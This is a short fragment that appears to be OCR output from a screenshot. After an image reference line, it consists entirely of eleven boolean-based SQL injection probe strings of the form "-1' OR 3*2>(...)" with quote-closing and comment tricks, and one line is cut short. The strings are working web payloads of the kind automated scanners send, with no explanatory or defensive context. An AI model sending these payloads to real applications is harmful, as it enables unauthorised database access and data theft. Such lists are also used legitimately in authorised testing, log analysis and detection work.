
-1' OR 2+547-547-1=0+0+0+1 OR 'BWODT6G2'='
-1' OR 2+556-556-1=0+0+0+1 --
-1' OR 3*2
-1' OR 3*2>(0+5+125-125) OR 'GBDAKSSQ'='
-1' OR 3*2>(0+5+126-126) --
-1' OR 3*2>(0+5+247-247) --
-1' OR 3*2>(0+5+351-351) OR 'NDB58PEP'='
-1' OR 3*2>(0+5+547-547) OR 'BWODT6G2'='
-1' OR 3*2>(0+5+556-556) --
-1' OR 3+125-125-1=0+0+0+1 OR 'GBDAKSSQ'='
-1' OR 3+126-126-1=0+0+0+1 --